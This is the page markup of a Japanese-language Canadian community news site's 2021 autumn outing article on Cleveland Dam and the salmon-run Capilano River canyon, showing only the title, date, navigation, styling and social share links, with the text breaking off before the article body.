<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-26220"><a href="https://www.japancanadatoday.ca/business-advertisement/">ビジネス広告</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51240"><a href="https://www.japancanadatoday.ca/contact/">お問い合わせ／Contact</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.japancanadatoday.ca/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="検索" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.japancanadatoday.ca/">ホーム</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="投稿を全部見る ライフスタイル" class="entry-crumb" href="https://www.japancanadatoday.ca/category/life/">ライフスタイル</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">秋のお出かけ～クリーブランドダムとサケが遡上するキャピラノ渓谷</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-19992" class="post-19992 post type-post status-publish format-standard has-post-thumbnail hentry category-life category-travel tag-north-shore" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.japancanadatoday.ca/category/life/travel/">旅・お出かけ</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">秋のお出かけ～クリーブランドダムとサケが遡上するキャピラノ渓谷</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-09-27T14:00:00-07:00" >2021年9月27日</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.japancanadatoday.ca%2F2021%2F09%2F27%2Fcapilano-river-regional-park%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E7%A7%8B%E3%81%AE%E3%81%8A%E5%87%BA%E3%81%8B%E3%81%91%EF%BD%9E%E3%82%AF%E3%83%AA%E3%83%BC%E3%83%96%E3%83%A9%E3%83%B3%E3%83%89%E3%83%80%E3%83%A0%E3%81%A8%E3%82%B5%E3%82%B1%E3%81%8C%E9%81%A1%E4%B8%8A%E3%81%99%E3%82%8B%E3%82%AD%E3%83%A3%E3%83%94%E3%83%A9%E3%83%8E%E6%B8%93%E8%B0%B7&url=https%3A%2F%2Fwww.japancanadatoday.ca%2F2021%2F09%2F27%2Fcapilano-river-regional-park%2F&via=%E6%97%A5%E5%8A%A0%E3%83%88%E3%82%A5%E3%83%87%E3%82%A4%2FJC+Today" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://www.japancanadatoday.ca/2021/09/27/capilano-river-regional-park/&title=%E7%A7%8B%E3%81%AE%E3%81%8A%E5%87%BA%E3%81%8B%E3%81%91%EF%BD%9E%E3%82%AF%E3%83%AA%E3%83%BC%E3%83%96%E3%83%A9%E3%83%B3%E3%83%89%E3%83%80%E3%83%A0%E3%81%A8%E3%82%B5%E3%82%B1%E3%81%8C%E9%81%A1%E4%B8%8A%E3%81%99%E3%82%8B%E3%82%AD%E3%83%A3%E3%83%94%E3%83%A9%E3%83%8E%E6%B8%93%E8%B0%B7" title="ReddIt" ><div class="td-social-but-icon"><i class="td-icon-reddit"></i></div><div class="td-social-but-text">ReddIt</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=秋のお出かけ～クリーブランドダムとサケが遡上するキャピラノ渓谷&body=https://www.japancanadatoday.ca/2021/09/27/capilano-river-regional-park/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-line" 